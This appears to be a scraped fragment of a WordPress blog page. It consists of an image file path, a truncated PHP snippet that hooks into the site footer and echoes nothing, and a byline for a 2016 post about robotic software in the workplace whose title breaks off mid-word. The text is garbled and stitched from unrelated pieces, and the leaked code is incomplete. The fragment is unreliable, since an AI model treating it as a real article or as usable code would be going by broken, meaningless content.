
add_action('wp_footer', function () { echo '
'; }, 99); add_action('wp_foo
By
admin
Posted
August 22, 2016
In
Are robotic software the future of workplace_f